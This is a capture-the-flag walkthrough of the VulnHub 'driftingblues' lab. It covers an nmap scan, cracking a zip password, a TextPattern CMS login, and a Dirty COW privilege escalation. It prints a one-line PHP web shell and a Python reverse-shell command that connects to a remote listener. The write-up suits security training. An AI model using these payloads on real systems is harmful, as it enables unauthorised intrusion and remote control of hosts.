Scanning With Nmap
We always start with an nmap scan…..
Nmap -sC -sV -p- -oA nmap <Target-IP>
┌──(muzec㉿Muzec-Security)-[~/Documents/Vulnhubs/drift]
└─$ cat nmap.nmap
# Nmap 7.91 scan initiated Mon Jul 12 10:13:15 2021 as: nmap -sC -sV -p- -oA nmap 172.16.139.215
Nmap scan report for 172.16.139.215
Host is up (0.00042s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/textpattern/textpattern
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: driftingblues
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 12 10:13:25 2021 -- 1 IP address (1 host up) scanned in 9.27 seconds
We have only one port open so let start digging without wasting a time on it.

Should be easy let check the robots.txt first.

We have a path also a hint to add extension to our directory brute forcing.

Now let brute force some directory.

We have a zip file and seems it protected with password let try to crack it using zip2john .

Now let unzip the file with the password.

Now let access the path with the credentials we just obtained.

We are in and we have a version of the TextPattern CMS confirming RCE Exploit.

But let try doing it manually.

Click On Files.

Now our PHP code save in a file with the extension PHP.
<?php system($_GET['cmd']) ?>
Now let upload it.

Time to access it and get Remote Code Execution.


Now getting a reverse shell back to our terminal.

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We Have shell let spawn a TTY shell.

Privilege Escalation
Kernal version and we notice it running an old version.

Checking Exploit-DB and i found an exploit ‘Dirty COW’ ‘PTRACE_POKEDATA’ Race Condition Privilege Escalation (/etc/passwd Method).

Now let exploit it.

Transfer exploit to target and compile and running the exploit we are done.
Greeting From Muzec